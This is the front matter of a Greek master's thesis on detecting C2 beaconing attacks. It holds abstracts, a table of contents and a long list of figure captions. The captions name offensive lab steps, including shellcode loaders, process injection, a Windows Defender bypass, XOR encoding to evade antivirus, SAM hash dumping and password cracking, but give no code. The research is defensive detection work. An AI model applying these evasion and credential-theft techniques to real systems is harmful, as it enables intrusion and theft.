



Πανεπιστήμιο Πειραιώς
Σχολή Τεχνολογιών Πληροφορικής και Τηλεπικοινωνιών
Τμήμα Ψηφιακών Συστημάτων
University of Piraeus
School of Information and Communication Technologies
Department of Digital Systems

Μεταπτυχιακό Πρόγραμμα Σπουδών - Ασφάλεια Ψηφιακών Συστημάτων
Postgraduate Programme - Digital Systems Security

Διπλωματική Εργασία - Εντοπισμός Επιθέσεων Τύπου C2 Beaconing
Master Thesis - C2 Beaconing Attacks Hunting

Επιβλέποντες - Κωνσταντίνος Λαμπρινουδάκης, Καθηγητής
Γεώργιος Βάσιος, Αξιωματικός ΚΕ.Π.Υ.Ε.Σ
Supervisors - Konstantinos Lambrinoudakis, Professor
George Vasios, H.A.I.T.S.C Officer

Όνοματεπώνυμο - Username	Email	ID
Στέφανος Σαρλής - Stefanos Sarlis	s.sarlis@ssl-unipi.gr	MTE2029

Πειραιάς, Φεβρουάριος 2022
Piraeus, February 2022

Copyright © Στέφανος Σαρλής 2022

Με επιφύλαξη παντός δικαιώματος - All rights reserved

Απαγορεύεται η αντιγραφή, αποθήκευση και διανομή της παρούσας εργασίας, εξ ολοκλήρου ή τμήματος αυτής, για εμπορικό σκοπό. Επιτρέπεται η ανατύπωση, αποθήκευση και διανομή για σκοπό μη κερδοσκοπικό, εκπαιδευτικής ή ερευνητικής φύσης, υπό την προϋπόθεση να αναφέρεται η πηγή προέλευσης και να διατηρείται το παρόν μήνυμα. Ερωτήματα που αφορούν τη χρήση της εργασίας για κερδοσκοπικό σκοπό πρέπει να απευθύνονται προς το συγγραφέα.

Οι απόψεις και τα συμπεράσματα που περιέχονται σε αυτό το έγγραφο εκφράζουν το συγγραφέα και δεν πρέπει να ερμηνευθεί ότι αντιπροσωπεύουν τις επίσημες θέσεις του Πανεπιστημίου Πειραιώς.

.....

Στέφανος Σαρλής

Διπλωματούχος Ασφάλειας Ψηφιακών Συστημάτων - Πανεπιστήμιο Πειραιώς

Περίληψη

Δεδομένου ότι οι επιθέσεις στον κυβερνοχώρο εξελίσσονται συνεχώς τόσο σε αριθμό όσο και σε πολυπλοκότητα, η χρήση προηγμένων μηχανισμών ασφαλείας καθίσταται επιτακτική. Ωστόσο, παρ' όλο που οι σύγχρονες λύσεις ασφαλείας προσφέρουν, σε ορισμένες περιπτώσεις, ικανοποιητικά ποσοστά ανίχνευσης, οι απειλές στον κυβερνοχώρο αναπτύσσονται εκθετικά, με αποτέλεσμα να βρίσκονται πάντα σε πλεονεκτική θέση. Επιπλέον, οι παραδοσιακοί μηχανισμοί για τον εντοπισμό κακόβουλης δραστηριότητας μπορούν πολύ εύκολα να παρακαμφθούν, καθώς οι επιτιθέμενοι βρίσκουν συνεχώς νέους και εξεζητημένους τρόπους προκειμένου να αποφύγουν την ανίχνευση από τις εν λόγω λύσεις, στοχεύοντας στη μόλυνση δικτύων και συστημάτων με διαφορετικά είδη κακόβουλου λογισμικού. Επιπρόσθετα, σε αντίθεση με τις λιγότερο πολύπλοκες επιθέσεις, οι Advanced Persistent Threats (APTs) αποτελούν προηγμένες απειλές, στις οποίες οι επιτιθέμενοι διατηρούν χαμηλό προφίλ, εκμεταλλευόμενοι περίπλοκες μεθόδους εισβολής μέσω διαφόρων φορέων επίθεσης. Ένα από τα σημαντικότερα στάδια μιας APT επίθεσης είναι το Command and Control (C2) beaconing. Στα πλαίσια της συγκεκριμένης εργασίας, παρουσιάζεται μια ολιστική προσέγγιση εντοπισμού των beaconing επιθέσεων. Ειδικότερα, αντικείμενο της παρούσας διπλωματικής αποτελεί ο σχεδιασμός και η εκτέλεση πληθώρας σεναρίων επίθεσης, που προσομοιάζουν επιθέσεις τύπου C2 beaconing, με στόχο τη συνδυαστική ανίχνευσή τους. Από την παρούσα εργασία επιβεβαιώνεται ότι ο εντοπισμός της κακόβουλης beaconing συμπεριφοράς απαιτεί το συνδυασμό διαφόρων μηχανισμών ανίχνευσης και ταυτόχρονα την αντιμετώπιση πληθώρας προκλήσεων. Πιο συγκεκριμένα, δεδομένου ότι το beaconing δεν αποτελεί ένα διακριτό συμβάν, αλλά μια ακολουθία χρονικά σχετιζόμενων συμβάντων, είναι πρόδηλο ότι η ανίχνευσή του είναι εξαιρετικά απαιτητική. Επομένως, στη συγκεκριμένη εργασία, μέσω της εκτέλεσης τριών, κλιμακούμενης πολυπλοκότητας, σεναρίων επίθεσης αξιολογείται η αποτελεσματικότητα διαφόρων μεθόδων και λύσεων ασφάλειας, αναφορικά με τον εντοπισμό και τον μετριασμό των εν λόγω επιθέσεων. Τα αποτελέσματα υποδεικνύουν ότι υπάρχουν ακόμη σημαντικά περιθώρια βελτίωσης, καθώς η πλειοψηφία των μηχανισμών ασφαλείας αποτυγχάνει να αποτρέψει σε μεγάλο βαθμό τις συγκεκριμένες απειλές. Ωστόσο, μέσω της συνδυαστικής προσέγγισης που παρουσιάζεται, η ανίχνευση των beaconing επιθέσεων καθίσταται πλέον εφικτή.

Abstract

As cyber attacks are constantly evolving in both number and complexity, the use of advanced security mechanisms becomes imperative. However, while modern security solutions offer, in some cases, satisfactory detection rates, cyber threats are growing exponentially, being in an advantageous position. In addition, traditional methods for detecting malicious activity can be easily bypassed, since attackers are constantly finding new and sophisticated ways to avoid detection from defense solutions, aiming to infect networks and systems with different types of malware. Furthermore, unlike the majority of cyber attacks, Advanced Persistent Threats (APTs) are sophisticated attacks, in which adversaries try to stay under the radar, taking advantage of various methods and using different attack vectors. One of the most important stages of an APT attack is Command and Control (C2) beaconing. In this work, a holistic approach regarding beaconing attacks detection is presented. More particularly, the subject of this dissertation is beaconing detection through the design and execution of various attack scenarios, which simulate C2 beaconing attacks. The outcome of the work confirms that indeed the detection of malicious beaconing behavior requires the combination of different detection mechanisms and at the same time addressing a variety of challenges. More specifically, since beaconing is not a distinct event, but a sequence of time-related events, it is clear that its detection is extremely challenging. Therefore, in this work, the effectiveness of various security methods and solutions is evaluated, regarding the detection and mitigation of these attacks, through the execution of three attack scenarios with scalable complexity. The results show that there is significant room for improvement since the majority of security mechanisms largely fails to detect and address these threats. However, through the combined approach presented, the detection of beaconing attacks becomes more feasible.

Ευχαριστίες

Η παρούσα διπλωματική εργασία πραγματοποιήθηκε υπό την επίβλεψη του κυρίου Κωνσταντίνου Λαμπρινουδάκη, καθηγητή του τμήματος Ψηφιακών Συστημάτων του Πανεπιστημίου Πειραιώς και του κυρίου Γεώργιου Βάσιου, υπεύθυνου από το ΚΕ.Π.Υ.Ε.Σ.

Θα ήθελα να τους ευχαριστήσω θερμά τόσο για την εμπιστοσύνη που μου έδειξαν, δίνοντάς μου τη δυνατότητα να ασχοληθώ με το συγκεκριμένο θέμα, όσο και για την υποστήριξη που μου παρείχαν συνολικά κατά την εκπόνηση της διπλωματικής εργασίας.

Επιπλέον, θα ήθελα να ευχαριστήσω τους γονείς μου, τον αδερφό μου και τους κοντινούς μου φίλους, για τη στήριξή τους όλα αυτά τα χρόνια.

Πίνακας Περιεχομένων

1. Εισαγωγή	24
2. Θεωρητικό Υπόβαθρο.....	25
2.1 Red Teaming	25
2.2 Cyber Kill Chain	29
2.3 Advanced Persistent Threats	33
2.4 Command & Control.....	35
2.5 Beaconing	42
2.6 Είδη Beaconing Επικοινωνίας.....	44
3. C2 Πλαίσια	48
3.1 Covenant.....	48
3.1.1 Εγκατάσταση	52
3.1.2 Διαμόρφωση	53
3.2 PowerShell Empire - Starkiller	57
3.2.1 Εγκατάσταση	63
3.2.2 Διαμόρφωση	63
3.3 Cobalt Strike	68
3.4 Pupy	72
3.5 dnscat2	73
3.6 Merlin	74
3.7 PoshC2	75
4. Ανίχνευση Επιθέσεων Τύπου Beaconing.....	77
4.1 Antivirus.....	81
4.2 AMSI.....	82
4.3 EDR	86
4.4 IDS.....	87
4.4.1 HIDS	89
4.4.2 NIDS	90
4.5 Event Logging.....	90
4.6 SIEM	91
4.7 Χρήσιμα Εργαλεία Ανίχνευσης Beaconing Δραστηριότητας	93
4.7.1 RITA	94

4.7.2 PE-sieve	98
4.7.3 capa	101
4.7.4 YARA	102
4.7.5 1768 K.....	105
4.7.6 BeaconEye	106
4.7.7 oletools.....	108
4.7.8 AntiScan.Me	113
4.7.9 Hybrid Analysis.....	114
4.7.10 Maltrail	115
5. Δημιουργία SIEM Ανοιχτού Κώδικα	116
5.1 Elasticsearch	116
5.2 Logstash.....	117
5.3 Kibana	117
5.4 Beats	118
5.5 Wazuh.....	118
5.6 Suricata	120
5.7 Sysmon	121
5.8 Εγκατάσταση	123
6. Δημιουργία Attack & Defense Lab.....	126
6.1 Θύμα.....	126
6.2 Επιτιθέμενος.....	138
6.3 Τοπολογία Δικτύου.....	139
7. Σενάρια Επίθεσης	140
7.1 Σενάριο Επίθεσης I (Custom HTTP Covenant C2 Listener)	140
7.1.1 Διαμόρφωση	140
7.1.2 Εκτέλεση.....	160
7.1.3 Ανίχνευση.....	166
7.2 Σενάριο Επίθεσης II (Custom HTTP-SMB Covenant C2 Listener)	183
7.2.1 Διαμόρφωση	183
7.2.2 Εκτέλεση.....	188
7.2.3 Ανίχνευση.....	191
7.3 Σενάριο Επίθεσης III (Empire Dropbox C2 Listener).....	208
7.3.1 Διαμόρφωση	209

7.3.2 Εκτέλεση	224
7.3.3 Ανίχνευση	232
Συμπεράσματα	255
Βιβλιογραφικές Αναφορές	256

Κατάλογος Εικόνων

Εικόνα 1. Red Team Assessment	28
Εικόνα 2. Cyber Kill Chain Stages.....	30
Εικόνα 3. Unified Kill Chain.....	33
Εικόνα 4. APT Attack Lifecycle	34
Εικόνα 5. Bind Σύνδεση	36
Εικόνα 6. Reverse Σύνδεση.....	36
Εικόνα 7. Centralized C2 Μοντέλο	38
Εικόνα 8. P2P C2 Μοντέλο.....	39
Εικόνα 9. Redirectors ή Relays.....	40
Εικόνα 10. Dumb Pipe Redirection	41
Εικόνα 11. Filtered Redirection	41
Εικόνα 12. Domain Fronting	42
Εικόνα 13. HTTP(S) C2.....	45
Εικόνα 14. Πρωτόκολλο DNS.....	45
Εικόνα 15. DNS C2	46
Εικόνα 16. SMB C2.....	47
Εικόνα 17. Covenant Listener Dashboard.....	49
Εικόνα 18. Covenant Listener Profiles	49
Εικόνα 19. Covenant Launchers.....	50
Εικόνα 20. Covenant Graph	52
Εικόνα 21. Λήψη του Covenant.....	52
Εικόνα 22. Εγκατάσταση των Dependencies.....	53
Εικόνα 23. Εγκατάσταση του .NET Core 3.1 SDK.....	53
Εικόνα 24. Covenant Obfuscation Script	55
Εικόνα 25. Dotnet Build	55
Εικόνα 26. Επιτυχές Build	56
Εικόνα 27. Dotnet Run.....	56
Εικόνα 28. Αποδοχή του Certificate	56
Εικόνα 29. Δημιουργία Νέου Χρήστη.....	57
Εικόνα 30. Covenant Dashboard	57
Εικόνα 31. Empire Dashboard	58

Εικόνα 32. Starkiller Dashboard	58
Εικόνα 33. Empire Components	60
Εικόνα 34. Empire Listeners	60
Εικόνα 35. Empire Launchers & Stagers	61
Εικόνα 36. Empire Agents.....	61
Εικόνα 37. Empire Modules.....	62
Εικόνα 38. Empire Plugins	62
Εικόνα 39. Εγκατάσταση του Empire	63
Εικόνα 40. Εγκατάσταση του Starkiller.....	63
Εικόνα 41. Εκκίνηση του Empire Server & Client	63
Εικόνα 42. Επιλογή Dropbox Listener.....	64
Εικόνα 43. Δημιουργία Dropbox App	64
Εικόνα 44. Επιλογή Προσβάσεων στο Dropbox App.....	64
Εικόνα 45. Επιλογή Ονόματος στο Dropbox App	65
Εικόνα 46. Επιλογή Αδειών στο Dropbox App.....	65
Εικόνα 47. Δημιουργία API Access Token	65
Εικόνα 48. Εισαγωγή API Access Token.....	65
Εικόνα 49. Δημιουργία Προεπιλεγμένων Φακέλων.....	66
Εικόνα 50. Επιλογή Launcher & Stager.....	66
Εικόνα 51. Επιλογή Listener	66
Εικόνα 52. Δημιουργία Stager	66
Εικόνα 53. Εκτέλεση Stager	66
Εικόνα 54. Επιτυχής Σύνδεση του Agent στον C2 Server	67
Εικόνα 55. Πληροφορίες Agent	67
Εικόνα 56. Αποτέλεσμα Starkiller.....	67
Εικόνα 57. Λήψη Αρχείου	67
Εικόνα 58. Επιτυχής Λήψη Αρχείου.....	68
Εικόνα 59. Άνοιγμα Αρχείου	68
Εικόνα 60. Cobalt Strike External C2	70
Εικόνα 61. DNS Queries	73
Εικόνα 62. DNS Queries Prefix.....	74
Εικόνα 63. Merlin Dashboard	75
Εικόνα 64. Σύνολο Υποθέσεων για τον Εντοπισμό Beaconing Δραστηριότητας	78

Εικόνα 65. Beaconing Συμπεριφορά	79
Εικόνα 66. Αρχιτεκτονική του AMSI	83
Εικόνα 67. AMSI Microsoft Office.....	84
Εικόνα 68. AmsiScanBuffer Patch του Rasta Mouse	85
Εικόνα 69. RITA Dashboard	94
Εικόνα 70. Επεξεργασία του Αρχείου config.yamll	95
Εικόνα 71. Διαμόρφωση του Αρχείου config.yamll	95
Εικόνα 72. Συνδέσεις Μεγάλης Διάρκειας RITA.....	96
Εικόνα 73. Beacons RITA.....	97
Εικόνα 74. PE-sieve Dashboard	98
Εικόνα 75. Εκτέλεση του Εργαλείου PE-sieve	99
Εικόνα 76. Αποτέλεσμα του Εργαλείου PE-sieve	99
Εικόνα 77. Παραδείγματα Δυνατοτήτων που Ανιχνεύει το Εργαλείο Capa	101
Εικόνα 78. Συσχέτιση με MITRE ATT&CK.....	102
Εικόνα 79. Συσχέτιση με MBC	102
Εικόνα 80. YARA - Wildcards.....	103
Εικόνα 81. YARA - Jumps	103
Εικόνα 82. YARA - Alternatives	103
Εικόνα 83. YARA - ASCII Κωδικοποίηση.....	103
Εικόνα 84. YARA - Case Sensitive.....	103
Εικόνα 85. YARA - Base64 Κωδικοποίηση	103
Εικόνα 86. YARA - Conditions	104
Εικόνα 87. YARA - Αριθμός Εμφάνισης Συμβολοσειρών.....	104
Εικόνα 88. YARA - Μέγεθος Αρχείου	104
Εικόνα 89. YARA - Μεταδεδομένα	105
Εικόνα 90. Εκτέλεση Εργαλείου 1768 K	106
Εικόνα 91. Εκτέλεση Εργαλείου BeaconEye.....	107
Εικόνα 92. Μη Εντοπισμός Covenant Beacon	107
Εικόνα 93. Εντοπισμός Cobalt Strike Beacons.....	108
Εικόνα 94. VBA Κώδικας	110
Εικόνα 95. Συμπιεσμένο .docm Αρχείο	110
Εικόνα 96. Επεξεργασία του vbaProject.bin Αρχείου	110
Εικόνα 97. Τροποποίηση Συμβολοσειράς.....	111

Εικόνα 98. Περιεχόμενο VBA Κώδικα Πριν την Ενεργοποίηση της Μακροεντολής	111
Εικόνα 99. Ενεργοποίηση Μακροεντολής.....	111
Εικόνα 100. Ανίχνευση Τεχνικής VBA Stomping.....	112
Εικόνα 101. Εκτέλεση Εργαλείου MacroRaptor	112
Εικόνα 102. VBA Κώδικας.....	113
Εικόνα 103. Ενεργοποίηση Μακροεντολής.....	113
Εικόνα 104. Αρχιτεκτονική του Maltrail	115
Εικόνα 105. Αρχιτεκτονική του Elastic Stack	116
Εικόνα 106. Συσχέτιση των Δομικών Στοιχείων του Elastic Stack.....	118
Εικόνα 107. Συσχέτιση των Wazuh και Elastic Stack	119
Εικόνα 108. Είσοδος στο Wazuh	123
Εικόνα 109. Προσδιορισμός IP Διεύθυνσης του Wazuh Manager.....	124
Εικόνα 110. Είσοδος στον Wazuh Manager	124
Εικόνα 111. Dashboard του Wazuh Manager	125
Εικόνα 112. DC - Windows Server 2019	126
Εικόνα 113. Δημιουργία Λογαριασμού Administration.....	126
Εικόνα 114. Αλλαγή Ονόματος του Windows Server	127
Εικόνα 115. Δημιουργία Νέου Forest.....	127
Εικόνα 116. Ομαδοποίηση Χρηστών	127
Εικόνα 117. Δημιουργία Νέων Χρηστών	128
Εικόνα 118. Δημιουργία SPN.....	128
Εικόνα 119. Δημιουργία Νέου SMB Share	129
Εικόνα 120. Host - Windows 10.....	129
Εικόνα 121. Σύνδεση με το Domain	129
Εικόνα 122. Αλλαγή Ονόματος του Host.....	130
Εικόνα 123. Αλλαγή του DNS Server	130
Εικόνα 124. Είσοδος του Host στο Domain	130
Εικόνα 125. Εισαγωγή του Ονόματος του Domain	131
Εικόνα 126. Active Directory Computers.....	131
Εικόνα 127. IP Διευθύνσεις του Domain Controller και των Hosts.....	132
Εικόνα 128. Τοπολογία Δικτύου	132
Εικόνα 129. Εντολή για την Εισαγωγή των Wazuh Agents.....	133
Εικόνα 130. Εγκατάσταση των Wazuh Agents	133

Εικόνα 131. Wazuh Dashboard.....	134
Εικόνα 132. Εγκατάσταση του Εργαλείου Suricata	134
Εικόνα 133. Αποθήκευση των Suricata Logs	134
Εικόνα 134. Δημιουργία .log Αρχείων	135
Εικόνα 135. Φάκελος Αποθήκευσης του Wazuh Agent	135
Εικόνα 136. Αρχείο ossec.conf	135
Εικόνα 137. Ενεργοποίηση του Sysmon.....	135
Εικόνα 138. Καταγραφή Sysmon.....	136
Εικόνα 139. Αρχείο ossec.conf	136
Εικόνα 140. Αρχείο ossec.conf του Wazuh Manager	136
Εικόνα 141. Ενεργοποίηση της Επιλογής logall.....	137
Εικόνα 142. Αρχείο archives.log του Wazuh Manager.....	137
Εικόνα 143. Συμβάντα του Sysmon	137
Εικόνα 144. Αρχείο local_rules.log.....	137
Εικόνα 145. Καθορισμός Επιπέδου Σημαντικότητας	137
Εικόνα 146. Τοπολογία Δικτύου	138
Εικόνα 147. IP Διευθύνσεις του Επιτιθέμενου	138
Εικόνα 148. Τελική Τοπολογία Δικτύου	139
Εικόνα 149. Δημιουργία HTTP Listener	140
Εικόνα 150. Επιλογή Binary Launcher	141
Εικόνα 151. Δημιουργία Binary Launcher	141
Εικόνα 152. Ανίχνευση Εκτελέσιμου Αρχείου	142
Εικόνα 153. Χρήση του Εργαλείου Donut	142
Εικόνα 154. Χρήση του Utility Runshc.....	143
Εικόνα 155. Δημιουργία Νέας Σύνδεσης.....	143
Εικόνα 156. Εκτέλεση Βασικών Εντολών.....	143
Εικόνα 157. Τερματισμός Session	144
Εικόνα 158. Covenant CustomHttpProfile.....	144
Εικόνα 159. Τμήμα του Obfuscation Script	144
Εικόνα 160. Wireshark - HTTP Requests.....	144
Εικόνα 161. Πεδίο User Agent.....	145
Εικόνα 162. Πεδίο Server	145
Εικόνα 163. Wireshark - Πεδία User Agent και Server.....	145

Εικόνα 164. HTTP GET Response	146
Εικόνα 165. Wireshark - HTTP GET Response.....	146
Εικόνα 166. Τμήμα του Obfuscation Script	146
Εικόνα 167. Συνάρτηση MessageTransform	147
Εικόνα 168. Base64 Decode στην Τιμή {DATA}	147
Εικόνα 169. HTTP Post Request.....	147
Εικόνα 170. HTTP Post Response.....	148
Εικόνα 171. Wireshark - HTTP Post Requests και Responses.....	148
Εικόνα 172. Base64 Decode στην Τιμή data του Post Request.....	148
Εικόνα 173. Δημιουργία Προσαρμοσμένου Listener Profile.....	149
Εικόνα 174. Επιλογή Προσαρμοσμένων URLs.....	149
Εικόνα 175. Πεδίο User Agent.....	149
Εικόνα 176. Πεδίο Server	149
Εικόνα 177. HTTP POST Request	150
Εικόνα 178. HTTP Get Response και HTTP Post Response	150
Εικόνα 179. New_Custom_Profile	150
Εικόνα 180. Δημιουργία Listener	151
Εικόνα 181. Λίστα Listeners.....	151
Εικόνα 182. Δημιουργία Binary Launcher	152
Εικόνα 183. Χρήση του Εργαλείου Donut	152
Εικόνα 184. Χρήση του Utility Runshc.....	153
Εικόνα 185. Δημιουργία Νέας Σύνδεσης.....	153
Εικόνα 186. Μορφοποίηση του Shellcode	153
Εικόνα 187. Αποτέλεσμα της Μορφοποίησης	153
Εικόνα 188. Δημιουργία Νέου C++ Project	154
Εικόνα 189. C++ Κώδικας.....	154
Εικόνα 190. Solution Build.....	155
Εικόνα 191. Εκτέλεση του .dll Αρχείου.....	155
Εικόνα 192. Δημιουργία Νέας Σύνδεσης.....	155
Εικόνα 193. Base64 Encode του .dll Αρχείου	155
Εικόνα 194. Τμήμα του Νέου .dll Αρχείου	156
Εικόνα 195. Τμήμα HTML Κώδικα	156
Εικόνα 196. Τμήμα HTML Κώδικα (Συνέχεια)	157

Εικόνα 197. Αρχείο Important.hta.....	157
Εικόνα 198. Εκτέλεση Important.hta.....	157
Εικόνα 199. Εκκίνηση Διεργασίας notepad.exe	158
Εικόνα 200. Δημιουργία Νέας Σύνδεσης.....	158
Εικόνα 201. Δημιουργία Συντόμευσης.....	158
Εικόνα 202. Επεξεργασία Αρχείων	159
Εικόνα 203. Συμπίεση Αρχείων	159
Εικόνα 204. Detection Rate του .dll Αρχείου.....	160
Εικόνα 205. Εκτέλεση Suricata	160
Εικόνα 206. Wireshark - Έναρξη Καταγραφής.....	161
Εικόνα 207. Φάκελος Important.....	161
Εικόνα 208. Εκτέλεση του Αρχείου Important.txt.....	161
Εικόνα 209. Message Prompt	161
Εικόνα 210. Εκκίνηση της Διεργασίας notepad.exe.....	161
Εικόνα 211. Δημιουργία Νέας Σύνδεσης.....	162
Εικόνα 212. Εκτέλεση της Εντολής whoami	162
Εικόνα 213. Αποτέλεσμα του Εργαλείου SharpUp.....	162
Εικόνα 214. Εκκίνηση High Integrity Διεργασίας	162
Εικόνα 215. Δημιουργία Νέου Task.....	163
Εικόνα 216. Επανεκτέλεση του .hta Αρχείου	163
Εικόνα 217. High Integrity Grunt.....	163
Εικόνα 218. Τερματισμός Συνεδρίας με το Μικρότερο Integrity.....	164
Εικόνα 219. Τροποποίηση των Τιμών Delay και Jitter	164
Εικόνα 220. Εκτέλεση SamDump.....	164
Εικόνα 221. NTLM Hash του Χρήστη Victim One	165
Εικόνα 222. Εκτέλεση του Εργαλείου Hashcat.....	165
Εικόνα 223. Εύρεση Κωδικού	165
Εικόνα 224. Τροποποίηση των Τιμών Delay και Jitter	166
Εικόνα 225. Τροποποίηση της Τιμής Delay	166
Εικόνα 226. Τερματισμός του Session.....	166
Εικόνα 227. Wazuh Alerts.....	166
Εικόνα 228. Suricata Alerts.....	167
Εικόνα 229. Χρήση Συγκεκριμένου User Agent ως Φίλτρο.....	167

Εικόνα 230. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο	167
Εικόνα 231. Αντιστοίχιση Συμβάντων με τις Τιμές Delay και Jitter.....	167
Εικόνα 232. Συμβάντα Κάθε Ένα Λεπτό	168
Εικόνα 233. Sysmon Alerts	168
Εικόνα 234. Sysmon Event ID 8	168
Εικόνα 235. ELK Stack - Sysmon Event ID 8	169
Εικόνα 236. ELK Stack - Sysmon Event ID 8 Detailed.....	169
Εικόνα 237. Sysmon Event ID 3	169
Εικόνα 238. ELK Stack - Sysmon Event ID 3	170
Εικόνα 239. ELK Stack - Sysmon Event ID 3 Detailed.....	170
Εικόνα 240. Sysmon Event ID 1	170
Εικόνα 241. ELK Stack - Sysmon Event ID 1	171
Εικόνα 242. ELK Stack - Sysmon Event ID 1 - Detailed.....	171
Εικόνα 243. Callbacks Κάθε 10 Δευτερόλεπτα	171
Εικόνα 244. Callbacks Κάθε 60 Δευτερόλεπτα	172
Εικόνα 245. Callbacks Κάθε 120 Δευτερόλεπτα	172
Εικόνα 246. Callbacks Κάθε 240 Δευτερόλεπτα	172
Εικόνα 247. Τυχαίο TCP Stream.....	172
Εικόνα 248. HTTP GET Request.....	172
Εικόνα 249. HTTP Get Response.....	173
Εικόνα 250. HTTP POST Request και Response.....	173
Εικόνα 251. Απάντηση του C2 Server.....	174
Εικόνα 252. Μετατροπή του .pcapng Αρχείου σε Zeek logs	174
Εικόνα 253. Δημιουργία Dataset.....	174
Εικόνα 254. Rita Beacons.....	175
Εικόνα 255. Rita Long Connections	175
Εικόνα 256. Process Identifier του mshta.exe	175
Εικόνα 257. Αποτέλεσμα του Εργαλείου PE-sieve Πριν το Process Injection	176
Εικόνα 258. Process Identifier του notepad.exe	176
Εικόνα 259. Αποτέλεσμα του Εργαλείου PE-sieve Μετά το Process Injection	176
Εικόνα 260. Αποτέλεσμα Εργαλείου cara στο .hta Αρχείο	177
Εικόνα 261. Αποτέλεσμα Εργαλείου cara στο .dll Αρχείο	177
Εικόνα 262. Εκτέλεση του Εργαλείου cara με την Παράμετρο -vv.....	177

Εικόνα 263. Create Process on Windows	178
Εικόνα 264. Create Process Suspended και Allocate RWX Memory	178
Εικόνα 265. Inject Thread	178
Εικόνα 266. Use Process Replacement.....	178
Εικόνα 267. Create, Resume και Spawn Thread.....	179
Εικόνα 268. Αποτέλεσμα Εργαλείου cara στο Shellcode.....	179
Εικόνα 269. Εκτέλεση του Εργαλείου cara με την Παράμετρο -vv.....	180
Εικόνα 270. Decompress Data Using aPlib	180
Εικόνα 271. Encode Data Using XOR	180
Εικόνα 272. Access PEB idr_data (CallObfuscator).....	180
Εικόνα 273. Εκτέλεση Εργαλείου YARA.....	181
Εικόνα 274. Αποτελέσματα Εργαλείου Hybrid Analysis.....	181
Εικόνα 275. Αποτελέσματα AV Λύσεων	181
Εικόνα 276. Αποτελέσματα Metadefender	182
Εικόνα 277. Αποτελέσματα VirusTotal	182
Εικόνα 278. Αποτελέσματα Falcon Sandbox	183
Εικόνα 279. Δημιουργία HTTP Binary Launcher	184
Εικόνα 280. Δημιουργία SMB Binary Launcher	184
Εικόνα 281. Εκτέλεση του Εργαλείου Donut.....	185
Εικόνα 282. Μορφοποίηση των Shellcodes	185
Εικόνα 283. Δημιουργία Νέου Console Application Project	185
Εικόνα 284. C++ Κώδικας.....	186
Εικόνα 285. Αποτέλεσμα Windows Defender	186
Εικόνα 286. Windows Defender Real-time Protection Bypass.....	186
Εικόνα 287. Δημιουργία Νέας Σύνδεσης.....	187
Εικόνα 288. Detection Rates των .exe Αρχείων.....	187
Εικόνα 289. XOR Κωδικοποίηση	187
Εικόνα 290. Τελικό Detection Rate.....	188
Εικόνα 291. Εκτέλεση Suricata	188
Εικόνα 292. Wireshark - Έναρξη Καταγραφής.....	189
Εικόνα 293. Εκτέλεση Αρχείου v1.exe.....	189
Εικόνα 294. Δημιουργία Νέας Σύνδεσης.....	189
Εικόνα 295. Εκτέλεση Εντολής whoami	189

Εικόνα 296. Εκτέλεση Αρχείου v2.exe	190
Εικόνα 297. SMB Connect.....	190
Εικόνα 298. Δημιουργία Νέας Σύνδεσης.....	190
Εικόνα 299. Εκτέλεση Εντολής whoami	190
Εικόνα 300. Τερματισμός των Ενεργών Sessions	190
Εικόνα 301. Wazuh Alerts.....	191
Εικόνα 302. Suricata Alerts.....	191
Εικόνα 303. Χρήση Συγκεκριμένου User Agent ως Φίλτρο.....	191
Εικόνα 304. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα	192
Εικόνα 305. Συμβάντα Κάθε Δέκα Δευτερόλεπτα.....	192
Εικόνα 306. Συμβάντα Κάθε Δύο Λεπτά.....	192
Εικόνα 307. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα	192
Εικόνα 308. Sysmon Alerts	193
Εικόνα 309. Χρήση Συγκεκριμένου Φίλτρου	193
Εικόνα 310. Sysmon Event ID 1	193
Εικόνα 311. ELK Stack - Sysmon Event ID 1	194
Εικόνα 312. ELK Stack - Sysmon Event ID 1 Detailed.....	194
Εικόνα 313. Sysmon Event ID 22	194
Εικόνα 314. ELK Stack - Sysmon Event ID 22	195
Εικόνα 315. ELK Stack - Sysmon Event ID 22 Detailed.....	195
Εικόνα 316. Sysmon Event ID 3	195
Εικόνα 317. ELK Stack - Sysmon Event ID 3	196
Εικόνα 318. ELK Stack - Sysmon Event ID 3 Detailed.....	196
Εικόνα 319. Sysmon Event ID 3	196
Εικόνα 320. ELK Stack - Sysmon Event ID 3	197
Εικόνα 321. ELK Stack - Sysmon Event ID 3 Detailed.....	197
Εικόνα 322. Sysmon Event ID 3	197
Εικόνα 323. ELK Stack - Sysmon Event ID 3	198
Εικόνα 324. ELK Stack - Sysmon Event ID 3 Detailed.....	198
Εικόνα 325. Sysmon Event ID 3	198
Εικόνα 326. ELK Stack - Sysmon Event ID 3	199
Εικόνα 327. ELK Stack - Sysmon Event ID 3 Detailed.....	199
Εικόνα 328. Sysmon Event ID 5	199

Εικόνα 329. ELK Stack - Sysmon Event ID 5	200
Εικόνα 330. ELK Stack - Sysmon Event ID 5 Detailed.....	200
Εικόνα 331. Callbacks Κάθε 10 Δευτερόλεπτα	200
Εικόνα 332. Callbacks Κάθε 120 Δευτερόλεπτα.....	201
Εικόνα 333. SMB Πακέτα.....	201
Εικόνα 334. SMB Callbacks Κάθε 120 Δευτερόλεπτα.....	201
Εικόνα 335. Μετατροπή του .pcapng Αρχείου σε Zeek logs	202
Εικόνα 336. Δημιουργία Dataset.....	202
Εικόνα 337. Rita Beacons.....	203
Εικόνα 338. Rita Long Connections	203
Εικόνα 339. Process Identifier του v1.exe	203
Εικόνα 340. Αποτέλεσμα του Εργαλείου PE-sieve	203
Εικόνα 341. Process Identifier του v2.exe	204
Εικόνα 342. Αποτέλεσμα του Εργαλείου PE-sieve	204
Εικόνα 343. Αποτέλεσμα Εργαλείου cara στο v1.exe Αρχείο.....	204
Εικόνα 344. Εκτέλεση του Εργαλείου cara με την Παράμετρο -vv.....	205
Εικόνα 345. Εκτέλεση Εργαλείου YARA.....	205
Εικόνα 346. Αποτελέσματα Εργαλείου Hybrid Analysis.....	205
Εικόνα 347. Αποτελέσματα Falcon EDR και AV Λύσεων	206
Εικόνα 348. Αποτελέσματα Metadefender	206
Εικόνα 349. Αποτελέσματα VirusTotal	207
Εικόνα 350. Αποτέλεσμα THOR APT Scanner	207
Εικόνα 351. Αποτελέσματα Falcon Sandbox	208
Εικόνα 352. Αποτελέσματα Falcon Sandbox	208
Εικόνα 353. Χρήση Shellcode Stager	209
Εικόνα 354. Dropbox Listener.....	209
Εικόνα 355. Δημιουργία Αρχείου launcher.bin	209
